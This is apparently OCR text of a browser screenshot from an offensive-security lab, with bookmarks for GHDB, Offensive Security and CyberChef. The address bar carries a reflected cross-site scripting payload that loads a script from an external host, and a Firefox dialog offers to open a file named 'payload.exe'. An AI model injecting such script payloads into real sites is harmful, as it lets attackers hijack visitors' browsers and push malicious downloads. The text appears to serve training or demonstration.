 Google
/index.php?xss=<script src="http:/ /google2.js"></script>
Most Visited GHDB Offensive Security | Le... CyberChef Windows Notes / Chea... example_hashes [hash...
Hello World
About Store
Opening payload.exe
You have chosen to open:
payload.exe
which is: DOS/Windows executable (0 bytes)
from:
What should Firefox do with this file?
Open with Mono Runtime (default)
Save File
Do this automatically for files like this from now on.
Cancel OK